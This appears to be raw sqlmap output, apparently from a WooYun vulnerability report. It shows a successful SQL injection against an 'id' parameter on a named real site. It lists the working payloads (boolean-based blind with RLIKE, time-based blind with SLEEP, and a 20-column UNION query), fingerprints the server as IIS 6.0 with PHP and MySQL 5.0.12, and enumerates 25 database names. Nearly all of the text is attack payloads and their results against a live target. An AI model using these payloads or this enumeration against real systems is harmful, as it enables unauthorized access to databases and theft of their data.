 Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (2446=2446) THEN 1 ELSE 0x28 END))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))njch)
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x716a767071,0x6e7450765967766c4b6f,0x716b707671),NU
LL,NULL,NULL,NULL,NULL,NULL#
---
[09:32:47] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:32:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[09:32:47] [INFO] fetching database names
[09:32:47] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] edu_observer
[*] information_schema
[*] informations
[*] mobile_vote
[*] mysql
[*] mysql2
[*] pro_vote
[*] saylove
[*] smiles_vote
[*] special_topic
[*] test
[*] ttt
[*] uc_data
[*] wedding_expo
[*] wenda
[*] wxtp
[*] z4_auto
[*] z4_baoming
[*] z4_dai
[*] z4_xf
[*] z4_xf_sp1
[*] z4_you
[*] zhuanzi_data
[*] zx_db
[*] zzhtest
[09:32:47] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\m.zzz4.com'
www.wooyun.org